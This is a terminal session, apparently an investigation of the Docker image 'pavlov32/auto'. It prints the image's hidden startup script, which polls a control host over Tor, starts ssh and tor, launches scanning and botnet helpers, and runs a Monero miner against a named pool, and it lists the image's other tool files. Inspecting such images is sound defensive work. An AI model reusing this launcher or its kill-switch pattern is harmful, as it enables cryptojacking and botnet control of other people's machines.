 $ docker run -it --entrypoint '/bin/sh' pavlov32/auto
# ls
bin  boot  dev  entry  etc  home  lib  lib64  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  toolbin  usr  var
# cat entry
#!/bin/sh
export CONTROL="$(cat /toolbin/ctrl.txt)"
isEnabled()
{
    torsocks wget http://${CONTROL}/enabled.txt -O /var/thisTest -o /dev/null
    grep FORCEDISABLE /var/thisTest && return 1
    return 0
}
tar xpzf /toolbin.tgz
service ssh start
service tor start
/toolbin/shodaemon > /root/shodaemon.log 2>&1 &
/toolbin/btnet &
/toolbin/darwin -o us-east.cryptonight-hub.miningpoolhub.com:20580 -u xulu.autodeploy -p x  --currency monero -i 0 -c conf.txt -r '' > /root/out.txt 2>&1 &
while isEnabled ; do sleep 7d ; done
# ls toolbin
btnet  btnet1  config.txt  ctrl.txt  darwin  hcode.txt  pavlov  refresh.py  rip  shodaemon  shodan  uniq.py  xmremover
# ls
bin  boot  dev  entry  etc  home  lib  lib64  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  toolbin  usr  var
# cd toolbin
# ls -lash
total 2.9M
4.0K drwxr-xr-x 2 1001 1001 4.0K May 22 12:45 .
4.0K drwxr-xr-x 1 root root 4.0K May 24 01:44 ..
4.0K -rwxr-xr-x 1 1001 1001  271 Apr 30 16:41 btnet
4.0K -rwxr-xr-x 1 1001 1001  241 Apr 30 16:41 btnet1
8.0K -rw-r--r-- 1 1001 1001 6.6K May  5 22:44 config.txt
4.0K -rw-r--r-- 1 1001 1001   62 Apr 30 16:25 ctrl.txt
2.9M -rwxr-xr-x 1 1001 1001 2.9M Mar 23 17:03 darwin
8.0K -rwxr-xr-x 1 1001 1001 5.3K May  1 21:10 hcode.txt
   0 -rw-r--r-- 1 root 1001    0 May 22 12:33 pavlov
4.0K -rwxr-xr-x 1 1001 1001  614 Apr 25 01:00 refresh.py
4.0K -rwxr-xr-x 1 1001 1001  358 May 22 12:32 rip
4.0K -rwxr-xr-x 1 1001 1001  597 May  1 21:07 shodaemon
8.0K -rwxr-xr-x 1 1001 1001 4.6K May 22 12:45 shodan
4.0K -rwxr-xr-x 1 1001 1001  383 Apr 25 00:44 uniq.py
4.0K -rwxr-xr-x 1 1001 1001  606 Apr 28 12:14 xmremover
#